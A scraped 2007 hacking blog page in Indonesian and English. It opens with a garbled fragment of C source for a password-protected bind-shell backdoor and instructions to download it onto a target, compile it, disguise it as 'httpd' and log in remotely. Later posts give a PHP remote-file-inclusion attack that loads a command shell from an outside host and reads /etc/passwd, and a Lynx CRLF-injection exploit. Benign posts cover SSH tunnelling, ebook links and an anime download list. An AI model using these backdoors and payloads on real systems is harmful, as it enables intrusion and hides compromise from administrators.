&fds, NULL, NULL, NULL) < count =" read(pty," d =" buf;" count =" read(scli," p =" memchr(buf," rlen =" count"> 5) rlen = 5;
memcpy(wb, p, rlen);
if (rlen < ws_xpixel =" ws.ws_ypixel" ws_col =" (wb[1]" ws_row =" (wb[3]" rlen =" ((ulong)"> 0) write(pty, p+5, rlen);
} else
if (write(pty, d, count) <= 0) break; } } close(scli); close(sock); close(pty); waitpid(subshell, NULL, 0); vhangup(); exit(0); } close(scli); } } ----------------------------------------------------------------------------------------
weh,....sep-sep,... bila ingin merubah port nya rubah sesuai keinginan kamu, tp ingat jangan dibawah 4 digit karena biasanya sudah dipakai oleh system-system yang laen
#define PORT 5555 /* pake sembarang port */
char passwd[] = "pluto"; /* ubah dengan password kamu*/
yang perlu kamu rubah, tp kita contohkan secara defoudt,
nanh untuk selanjutnya ente upload di server kamu, misal :
http://web_server_kamu/bind.c
ok, pada text box command ada tinggal mendownload di server target dan meng-compile nya saja
cmd:$wget http://web_server_kamu/bind.c
cmd:$gcc -o bind bind.c
supaya sang admin ga curiga dengan program tersebut rubah dengan nama yang meyakinkan, misal httpd, bash, atau terserah kamu lah, saya yakin anda lebih jago untuk hal penipuan dari pada saya, hiiiiiiiiiiiiii..........! lol.
cmd:$mv bind httpd
cmd:$./httpd
dr.pluto Bind Is Beginning...Seep, pid = 6782
dr.pluto Private Only..
bind sudah ter execute pada pid 6782,untuk langkah selanjutnya buka putty,Host name (or Ip Address):[ip/hostname target], port: 5555, Protokol: telnet, Enter...
Password: pluto
pluto
.::[ dr.pluto b4ckd00r for nix ]::.
sh-2.05b$
sh-2.05b$
bila muncul tanda sh (sh-2.05b$) itu tandanya kamu sudah masuk dalam system target, untuk selanjutnya terserah kamu, mo buat psy,eggdrop,ngeroot, atau *****an liat-liat isi server itu terserah kamu,..... ;P
Tapi bila kamu masih lom berhasil juga, liat apa port na dah bener, mungkin aborting (sedang di pakai oleh system laen),kalo kamu merasa port na dah bener mase lom bisa juga mungkin kamu perlu membeli sebotol baygon untuk di tenggak, wakakakakaka.......... lol ;p~
selesai...
koran sehari-hari:xpl.netmisphere2.com, www.milw0rm.com, www.rohitab.com
Posted by
admin
Labels:
Hacker
Tuesday, November 20, 2007
at
10:25 AM
|
This is a short introduction to SSH tunnelling (also known as "port
forwarding"). It describes with some simple examples how a user can
establish an apparently direct connection to any machine in the
Garchinger Campus, despite the newly enforced restricted access to a selected
number of machines.
Let's define our sample setup: We have a PC at home called mypc. We
want to connect to a computer in Garching called work, but we are
only allowed to connect to a gateway machine called gate:

The normal way would be a two step process: first connect from
mypc to gate and then from gate to
work. Let's see how a tunnel can help:
Case 1: From a Unix-like machine
The following refers to OpenSSH 2.x and 3.x:
On mypc we execute this command:
ssh -l myuserid -L 7777:work:22 gate cat -
This means: open an ssh connection as user myuserid to host
gate and execute the command cat -. While the session is
open, redirect all connections to port 7777 on the local machine to
port 22 on machine work.
Now we can use any SSH command (ssh, slogin, scp,
sftp) to connect directly to work through the
tunnel. For example:
ssh -p 7777 localhost uname -a
slogin -p 7777 localhost
scp -p -P 7777 localhost:data/file1.txt .
sftp -oPort=7777 localhost
How it works:
The ssh process on the local machine mypc establishes an
SSH connection with the sshd server process on the gateway
machine gate. It uses the well-known port 22 on the
server side and some free port on the local machine, e.g. 605. In
addition, because we have used the -L option, the local
ssh process accepts local connections to port 7777 and
sends all data received on this port through the other port 605
to gate with some marking "this is from tunnel 7777". The
gateway gate has been informed through the -L option
that, whenever it receives data marked with "this is from tunnel
7777", it has to open a connection to host work on port 22 and
send it that data:

Some remarks:
- The cat - command in the first ssh command is there only to
keep the connection open. Any other command which does not finish
could be used. It could be left blank, too, thereby opening a shell,
but then you need a controlling terminal and cannot use the ssh
command in a script.
- You can use any port above 1024 and below 32768 for the -L option.
- If you need to connect to several machines, then just specify more
-L options in the first ssh command, one per machine, each with
a different local port. For example:
ssh -l myuserid -L 7777:work1:22 -L 7778:work2:22 -L 7779:work3:22 gate cat -
then use ssh -p 7777 localhost to connect to work1,
ssh -p 7778 localhost to connect to work2, etc.
- You can also redirect to other remote ports. For example, if
machine work accepted telnet connections (port 23), then
you could prepare the tunnel with:
ssh -l myuserid -L 7777:work:23 gate cat -
and then just telnet to work with this command:
telnet localhost 7777
The port numbers of usual network services can be found in file
'/etc/services'.
- You can write a small script to setup the SSH tunnel for all
connections you normally need and call that script automatically every
time you connect from home to the Internet.
- You can define aliases for connections which you need very
often. For example, if you do (in a tcsh):
alias sshwork 'ssh -p 7777 localhost'
then you can simply do things like:
sshwork uname -a
sshwork ps -ef
sshwork (to login)
- With some more complex aliases or shell scripts you can almost work
as with a direct connection. For example, if you do:
alias ssh \
'set target=`echo \!^ | sed -e "s/work/-p 7777 localhost/g"` ; \
/usr/local/bin/ssh $target \!:2*'
then you can do:
ssh work ps -ef
- If you use the -v option for the ssh command which prepares
the tunnel, then you can see in its output whenever a connection is
established through the tunnel (and other debug messages).
Posted by
admin
Labels:
Hacker
Sunday, November 18, 2007
at
4:16 AM
|
 by Jon Erickson by Jon Erickson
ISBN:1593270070
No Starch Press © 2003 (241 pages)
This text introduces the spirit and theory of hacking as
well as the science behind it all; it also provides some
core techniques and tricks of hacking so you can think
like a hacker, write your own hacks or thwart potential
system attacks.
Download here: htae.zip
Posted by
admin
Labels:
Download,
Ebooks,
Hacker
Saturday, November 17, 2007
at
7:06 PM
|
PROGRAM: Lynx
VENDOR: Lynx-Dev
HOMEPAGE: http://lynx.browser.org/
VULNERABLE VERSIONS: 2.8.4rel.1, 2.8.5dev.8, 2.8.3rel.1, 2.8.2rel.1,
possibly others
IMMUNE VERSIONS: 2.8.4rel.1 with all patches applied
PATCH: ftp://lynx.isc.org/lynx2.8.4/patches/lynx2.8.4rel.1c.patch
SEVERITY: medium
DESCRIPTION:
"Lynx is a fully-featured World Wide Web (WWW) client for users
running cursor-addressable, character-cell display devices such
as vt100 terminals, vt100 emulators running on Windows 95/NT or
Macintoshes, or any other character-cell display. It will display
Hypertext Markup Language (HTML) documents containing links to files
on the local system, as well as files on remote systems running
http, gopher, ftp, wais, nntp, finger, or cso/ph/qi servers, and
services accessible via logins to telnet, tn3270 or rlogin accounts.
Current versions of Lynx run on Unix, VMS, Windows95/NT, 386DOS
and OS/2 EMX."
(direct quote from the program's README file)
Lynx is published under the terms of the GNU General Public License.
It is a very common program (I personally have used it since 1995),
but this hole will only affect some of its users.
SUMMARY:
If you give Lynx a URL with some special characters on the command
line, it will include faked headers in the HTTP query. This way,
you can make scripts that use Lynx for downloading files access
the wrong site on a web server with multiple virtual hosts.
TECHNICAL DETAILS:
When a URL is given on the command line or in the WWW_HOME
environment variable, Lynx doesn't remove or encode dangerous
characters such as space, tab, CR and LF before constructing HTTP
queries. This means that an attacker can construct a URL that will
send arbitrary faked HTTP headers, by adding space + "HTTP/1.0" +
CRLF + some headers + CRLF + CRLF after the normal URL. Lynx's own
HTTP headers are sent after the faked headers, but the web server
ignores them, as our CRLF + CRLF pair above indicates the end of
the headers.
This may cause some security problems. One scenario is when a
program starts Lynx, and the host part of the URL is supplied
by the program and the path by its user (something like "lynx
http://www.site3.st/$path", where the value of $path is defined by
the user). An attacker can make such a program access some other web
site than www.site3.st, if it's a virtual host on the same machine
as www.site3.st, by adding a "Host:" header as described above.
Relative links don't work in web pages that are fetched this way. If
there is a relative link like Sunnan
and the user follows it, Lynx gets confused.
To get more information about this type of hole,
read my paper "CRLF Injection", which is available at
http://cert.uni-stuttgart.de/archive/bugtraq/2002/05/msg00079.html
PERL EXPLOIT:
#!/usr/bin/perl --
# Ulf Harnhammar 2002
# example: ./exploit www.site1.st www.site2.st
# will show www.site2.st
die "$0 hostone hosttwo\n" if @ARGV != 2;
exec('lynx "'.
"http://$ARGV[0]/ HTTP/1.0\012".
"Host: $ARGV[1]\012\012".
'"');
BASH COMMAND LINE EXPLOIT:
(This exploit assumes that www.site1.st and www.site2.st are virtual
hosts on the same machine. Lynx will show www.site2.st.)
[ulf@metaur ulf]$ lynx "http://www.site1.st/ HTTP/1.0
Host: www.site2.st
"
COMMUNICATION WITH VENDOR:
The vendor was contacted on the 13th of August. Their patch was
released and announced on the Lynx-Dev list on the 18th.
// Ulf Harnhammar
rewrite by admin
Posted by
admin
Labels:
Hacker
 Anda bisa mendapatkan ratusan ebook yang mengupas tentang Computer Science, Computer Security, Databases, Design & Graphics, Web, Programming dan masih banyak lagi... Anda bisa mendapatkan ratusan ebook yang mengupas tentang Computer Science, Computer Security, Databases, Design & Graphics, Web, Programming dan masih banyak lagi...
dan kabar bahagianya anda bisa mendapatkan gratis tanpa di pungut biaya sepeser pun, tp juga ada khabar buruk nya lo....
bila anda rakyat jelatah seperti saya yang bisa sedikit bahasa internasional mungkin akan menjadi sedikit hambatan untuk mempelajarinya karena semua elektrik book tersebut memakai bahasa internasional (english), sambil berenang minum air bukan... ;)
silahkan anda masuk pada site www.flazx.com bila anda tertarik mendownload ebook secara cuma²
Posted by
admin
Labels:
Download,
Ebooks
Friday, November 16, 2007
at
9:20 AM
|
Often was encountered by us the weakness to some website with bug rfi and with the different method the difference that became the question, why that could happen?
All that could happen because source code that in publiblik and circulated in the market, definitely everyone could study and analyse some cms (Content Management System), and in fact include from php personally not some bug but a function for the merging of the different library.
An example:
/*************************************
* project : test include
* file name : var.php
************************************
*/
$a = 10;
$b = 3;
?>
/*************************************
* project : test include
* file name : add.php
************************************
*/
include("var.php")
$s_add = $a + $b;
print $a." + ".$b." = ".$s_add;
?>
Then after being undertaken by you add.php will get report 10 + 3 of = 13
really were easy not?
The other example:
/*************************************
* project : test include
* file name : passwd.php
************************************
*/
include("/etc/passwd")
?>
In script passwd.php would in received ouput as follows:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
bla..bla...bla...
And of course site will access the address url when getting the request from other url
like:
/*************************************
* project : test include
* file name : httP://www.youdomain.com/shell.txt
************************************
*/
system($cmd)
?>
/*************************************
* project : test include
* file name : httP://www.target.com/vul.php
************************************
*/
include($path_include."include/config.inc.php");
print $head;
bla...bla...bla...
?>
With vul.php that without in accompanied the filter input then script this suddah became the security gap, and with the request http://www.target.com/vul.php?path_include=http://www.youdomain.com/shell.txt an infiltrator has gotten access command
tried to be carried out by us the trial with the request:
http://www.target.com/vul.php?cmd=cat%20/ect/passwd&path_include=httP://www.youdomain.com/shell.txt
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
bla..bla...bla...
http://www.target.com/vul.php?cmd=ls%20-lia&path_include=httP://www.youdomain.com/shell.txt
28 -rwxr-xr-x 1 john john 25141 Oct 30 2006 archive.php
4 -rw-r--r-- 1 john john 522 Sep 10 05:38 config.inc.php
4 -rwxr-xr-x 1 john john 510 Oct 30 2006 config.inc.php.sample
8 -rwxr-xr-x 1 john john 5724 Oct 30 2006 crop.inc.php
8 -rwxr-xr-x 1 john john 5014 Oct 30 2006 debugger.inc.php
4 -rwxr-xr-x 1 john john 213 Oct 30 2006 vul.php
In this way we you have gotten access command
so many previously the article from me, it is hoped useful
Sorry when this article was not better because I still needed often studied
Posted by
admin
Labels:
Hacker
 by dr.pluto
A-LIST Publishing © 2005
Download : rnv.zip |
|
|
Posted by
admin
Labels:
Download,
Ebooks,
Hacker,
Info IT
 | by Marsel Nizamutdinov | | A-LIST Publishing © 2005 (400 pages) | ISBN:1931769494
Download : HWEU.zip
| Table of Contents
Hacker Web Exploitation Uncovered
Introduction
Chapter 1 - The Internet Is a Hostile Environment
Chapter 2 - Vulnerabilities in Scripts
Chapter 3 - SQL Injection
Chapter 4 - Secure Authorization and Authentication
Chapter 5 - XSS and Stolen Cookies
Chapter 6 - The Myth about Secure Configuration
Chapter 7 - Shared Hosting and Security Issues
Chapter 8 - A Conceptual Virus
Appendix 1 - CD-ROM Contents
Appendix 2 - Investigation Tasks
Appendix 3 - Solutions |
|
Posted by
admin
Labels:
Download,
Ebooks,
Hacker
Posted by
admin
Labels:
Anime,
Download
 | Episode ### | Filesize | Mirror 1 | Mirror 2 | Mirror 3 | | Episode 9999 | 244 MB | Download | Offline | Offline | | Episode 220 | 50 MB | Download | Offline | Offline | | Episode 219 | 51 MB | Download | Offline | Offline | | Episode 218 | 51 MB | Download | Offline | Offline | | Episode 217 | 50 MB | Download | Offline | Offline | | Episode 216 | 50 MB | Download | Offline | Offline | | Episode 215 | 93 MB | Download | Offline | Offline | | Episode 214 | 93 MB | Download | Offline | Offline | | Episode 213 | 50 MB | Download | Offline | Offline | | Episode 212 | 52 MB | Download | Offline | Offline | | Episode 211 | 51 MB | Download | Offline | Offline | | Episode 210 | 50 MB | Download | Offline | Offline | | Episode 209 | 50 MB | Download | Offline | Offline | | Episode 208 | 50 MB | Download | Offline | Offline | | Episode 207 | 52 MB | Download | Offline | Offline | | Episode 206 | 58 MB | Download | Offline | Offline | | Episode 205 | 128 MB | Download | Offline | Offline | | Episode 204 | 128 MB | Download | Offline | Offline | | Episode 203 | 128 MB | Download | Offline | Offline | | Episode 202 | 50 MB | Download | Offline | Offline | | Episode 201 | 58 MB | Download | Offline | Offline | | Episode 200 | 52 MB | Download | Offline | Offline | | Episode 199 | 50 MB | Download | Offline | Offline | | Episode 198 | 58 MB | Download | Offline | Offline | | Episode 197 | 58 MB | Download | Offline | Offline | | Episode 196 | 50 MB | Download | Offline | Offline | | Episode 195 | 50 MB | Download | Offline | Offline | | Episode 194 | 50 MB | Download | Offline | Offline | | Episode 193 | 58 MB | Download | Offline | Offline | | Episode 192 | 58 MB | Download | Offline | Offline | | Episode 191 | 58 MB | Download | Offline | Offline | | Episode 190 | 58 MB | Download | Offline | Offline | | Episode 189 | 58 MB | Download | Offline | Offline | | Episode 188 | 58 MB | Download | Offline | Offline | | Episode 187 | 58 MB | Download | Offline | Offline | | Episode 186 | 58 MB | Download | Offline | Offline | | Episode 185 | 58 MB | Download | Offline | Offline | | Episode 184 | 58 MB | Download | Offline | Offline | | Episode 183 | 58 MB | Download | Offline | Offline | | Episode 182 | 59 MB | Download | Offline | Offline | | Episode 181 | 58 MB | Download | Offline | Offline | | Episode 180 | 58 MB | Download | Offline | Offline | | Episode 179 | 57 MB | Download | Offline | Offline | | Episode 178 | 58 MB | Download | Offline | Offline | | Episode 177 | 59 MB | Download | Offline | Offline | | Episode 176 | 59 MB | Download | Offline | Offline | | Episode 175 | 59 MB | Download | Offline | Offline | | Episode 174 | 56 MB | Download | Offline | Offline | | Episode 173 | 58 MB | Download | Offline | Offline | | Episode 172 | 38 MB | Download | Offline | Offline | | Episode 171 | 38 MB | Download | Offline | Offline | | Episode 170 | 38 MB | Download | Offline | Offline | | Episode 169 | 38 MB | Download | Offline | Offline | | Episode 168 | 38 MB | Download | Offline | Offline | | Episode 167 | 73 MB | Download | Offline | Offline | | Episode 166 | 73 MB | Download | Offline | Offline | | Episode 165 | 38 MB | Download | Offline | Offline | | Episode 164 | 38 MB | Download | Offline | Offline | | Episode 163 | 38 MB | Download | Offline | Offline | | Episode 162 | 38 MB | Download | Offline | Offline | | Episode 161 | 38 MB | Download | Offline | Offline | | Episode 160 | 38 MB | Download | Offline | Offline | | Episode 159 | 38 MB | Download | Offline | Offline | | Episode 158 | 38 MB | Download | Offline | Offline | | Episode 157 | 38 MB | Download | Offline | Offline | | Episode 156 | 38 MB | Download | Offline | Offline | | Episode 155 | 38 MB | Download | Offline | Offline | | Episode 154 | 38 MB | Download | Offline | Offline | | Episode 153 | 38 MB | Download | Offline | Offline | | Episode 152 | 38 MB | Download | Offline | Offline | | Episode 151 | 38 MB | Download | Offline | Offline | | Episode 150 | 38 MB | Download | Offline | Offline | | Episode 149 | 38 MB | Download | Offline | Offline | | Episode 148 | 71 MB | Download | Offline | Offline | | Episode 147 | 71 MB | Download | Offline | Offline | | Episode 146 | 40 MB | Download | Offline | Offline | | Episode 145 | 40 MB | Download | Offline | Offline | | Episode 144 | 70 MB | Download | Offline | Offline | | Episode 143 | 39 MB | Download | Offline | Offline | | Episode 142 | 39 MB | Download | Offline | Offline | | Episode 141 | 38 MB | Download | Offline | Offline | | Episode 140 | 37 MB | Download | Offline | Offline | | Episode 139 | 36 MB | Download | Offline | Offline | | Episode 138 | 37 MB | Download | Offline | Offline | | Episode 137 | 38 MB | Download | Offline | Offline | | Episode 136 | 38 MB | Download | Offline | Offline | | Episode 135 | 37 MB | Download | Offline | Offline | | Episode 134 | 36 MB | Download | Offline | Offline | | Episode 133 | 59 MB | Download | Offline | Offline | | Episode 132 | 39 MB | Download | Offline | Offline | | Episode 131 | 36 MB | Download | Offline | Offline | | Episode 130 | 38 MB | Download | Offline | Offline | | Episode 129 | 38 MB | Download | Offline | Offline | | Episode 128 | 71 MB | Download | Offline | Offline | | Episode 127 | 71 MB | Download | Offline | Offline | | Episode 126 | 37 MB | Download | Offline | Offline | | Episode 125 | 39 MB | Download | Offline | Offline | | Episode 124 | 40 MB | Download | Offline | Offline | | Episode 123 | 39 MB | Download | Offline | Offline | | Episode 122 | 39 MB | Download | Offline | Offline | | Episode 121 | 39 MB | Download | Offline | Offline | | Episode 120 | 38 MB | Download | Offline | Offline | | Episode 119 | 39 MB | Download | Offline | Offline | | Episode 118 | 39 MB | Download | Offline | Offline | | Episode 117 | 74 MB | Download | Offline | Offline | | Episode 116 | 74 MB | Download | Offline | Offline | | Episode 115 | 38 MB | Download | Offline | Offline | | Episode 114 | 38 MB | Download | Offline | Offline | | Episode 113 | 39 MB | Download | Offline | Offline | | Episode 112 | 38 MB | Download | Offline | Offline | | Episode 111 | 73 MB | Download | Offline | Offline | | Episode 110 | 73 MB | Download | Offline | Offline | | Episode 109 | 38 MB | Download | Offline | Offline | | Episode 108 | 38 MB | Download | Offline | Offline | | Episode 107 | 42 MB | Download | Offline | Offline | | Episode 106 | 42 MB | Download | Offline | Offline | | Episode 105 | 38 MB | Download | Offline | Offline | | Episode 104 | 38 MB | Download | Offline | Offline | | Episode 103 | 38 MB | Download | Offline | Offline | | Episode 102 | 38 MB | Download | Offline | Offline | | Episode 101 | 38 MB | Download | Offline | Offline | | Episode 100 | 38 MB | Download | Offline | Offline | | Episode 99 | 38 MB | Download | Offline | Offline | | Episode 98 | 38 MB | Download | Offline | Offline | | Episode 97 | 44 MB | Download | Offline | Offline | | Episode 96 | 78 MB | Download | Offline | Offline | | Episode 95 | 78 MB | Download | Offline | Offline | | Episode 94 | 39 MB | Download | Offline | Offline | | Episode 93 | 39 MB | Download | Offline | Offline | | Episode 92 | 37 MB | Download | Offline | Offline | | Episode 91 | 37 MB | Download | Offline | Offline | | Episode 90 | 38 MB | Download | Offline | Offline | | Episode 89 | 38 MB | Download | Offline | Offline | | Episode 88 | 38 MB | Download | Offline | Offline | | Episode 87 | 38 MB | Download | Offline | Offline | | Episode 86 | 38 MB | Download | Offline | Offline | | Episode 85 | 38 MB | Download | Offline | Offline | | Episode 84 | 38 MB | Download | Offline | Offline | | Episode 83 | 38 MB | Download | Offline | Offline | | Episode 82 | 38 MB | Download | Offline | Offline | | Episode 81 | 38 MB | Download | Offline | Offline | | Episode 80 | 38 MB | Download | Offline | Offline | | Episode 79 | 39 MB | Download | Offline | Offline | | Episode 78 | 40 MB | Download | Offline | Offline | | Episode 77 | 38 MB | Download | Offline | Offline | | Episode 76 | 38 MB | Download | Offline | Offline | | Episode 75 | 38 MB | Download | Offline | Offline | | Episode 74 | 39 MB | Download | Offline | Offline | | Episode 73 | 39 MB | Download | Offline | Offline | | Episode 72 | 38 MB | Download | Offline | Offline | | Episode 71 | 38 MB | Download | Offline | Offline | | Episode 70 | 59 MB | Download | Offline | Offline | | Episode 69 | 38 MB | Download | Offline | Offline | | Episode 68 | 59 MB | Download | Offline | Offline | | Episode 67 | 113 MB | Download | Offline | Offline | | Episode 66 | 113 MB | Download | Offline | Offline | | Episode 65 | 38 MB | Download | Offline | Offline | | Episode 64 | 58 MB | Download | Offline | Offline | | Episode 63 | 36 MB | Download | Offline | Offline | | Episode 62 | 58 MB | Download | Offline | Offline | | Episode 61 | 38 MB | Download | Offline | Offline | | Episode 60 | 38 MB | Download | Offline | Offline | | Episode 59 | 37 MB | Download | Offline | Offline | | Episode 58 | 38 MB | Download | Offline | Offline | | Episode 57 | 58 MB | Download | Offline | Offline | | Episode 56 | 38 MB | Download | Offline | Offline | | Episode 55 | 37 MB | Download | Offline | Offline | | Episode 54 | 38 MB | Download | Offline | Offline | | Episode 53 | 38 MB | Download | Offline | Offline | | Episode 52 | 37 MB | Download | Offline | Offline | | Episode 51 | 37 MB | Download | Offline | Offline | | Episode 50 | 59 MB | Download | Offline | Offline | | Episode 49 | 58 MB | Download | Offline | Offline | | Episode 48 | 59 MB | Download | Offline | Offline | | Episode 47 | 38 MB | Download | Offline | Offline | | Episode 46 | 38 MB | Download | Offline | Offline | | Episode 45 | 37 MB | Download | Offline | Offline | | Episode 44 | 38 MB | Download | Offline | Offline | | Episode 43 | 36 MB | Download | Offline | Offline | | Episode 42 | 38 MB | Download | Offline | Offline | | Episode 41 | 38 MB | Download | Offline | Offline | | Episode 40 | 38 MB | Download | Offline | Offline | | Episode 39 | 38 MB | Download | Offline | Offline | | Episode 38 | 35 MB | Download | Offline | Offline | | Episode 37 | 38 MB | Download | Offline | Offline | | Episode 36 | 38 MB | Download | Offline | Offline | | Episode 35 | 37 MB | Download | Offline | Offline | | Episode 34 | 37 MB | Download | Offline | Offline | | Episode 33 | 59 MB | Download | Offline | Offline | | Episode 32 | 37 MB | Download | Offline | Offline | | Episode 31 | 37 MB | Download | Offline | Offline | | Episode 30 | 38 MB | Download | Offline | Offline | | Episode 29 | 35 MB | Download | Offline | Offline | | Episode 28 | 37 MB | Download | Offline | Offline | | Episode 27 | 73 MB | Download | Offline | Offline | | Episode 26 | 73 MB | Download | Offline | Offline | | Episode 25 | 37 MB | Download | Offline | Offline | | Episode 24 | 35 MB | Download | Offline | Offline | | Episode 23 | 35 MB | Download | Offline | Offline | | Episode 22 | 35 MB | Download | Offline | Offline | | Episode 21 | 34 MB | Download | Offline | Offline | | Episode 20 | 36 MB | Download | Offline | Offline | | Episode 19 | 39 MB | Download | Offline | Offline | | Episode 18 | 38 MB | Download | Offline | Offline | | Episode 17 | 38 MB | Download | Offline | Offline | | Episode 16 | 37 MB | Download | Offline | Offline | | Episode 15 | 38 MB | Download | Offline | Offline | | Episode 14 | 38 MB | Download | Offline | Offline | | Episode 13 | 37 MB | Download | Offline | Offline | | Episode 12 | 38 MB | Download | Offline | Offline | | Episode 11 | 39 MB | Download | Offline | Offline | | Episode 10 | 36 MB | Download | Offline | Offline | | Episode 9 | 38 MB | Download | Offline | Offline | | Episode 8 | 38 MB | Download | Offline | Offline | | Episode 7 | 38 MB | Download | Offline | Offline | | Episode 6 | 36 MB | Download | Offline | Offline | | Episode 5 | 36 MB | Download | Offline | Offline | | Episode 4 | 37 MB | Download | Offline | Offline | | Episode 3 | 36 MB | Download | Offline | Offline | | Episode 2 | 38 MB | Download | Offline | Offline | | Episode 1 | 38 MB | Download | Offline | Offline |
Posted by
admin
Labels:
Anime,
Download
|
|
















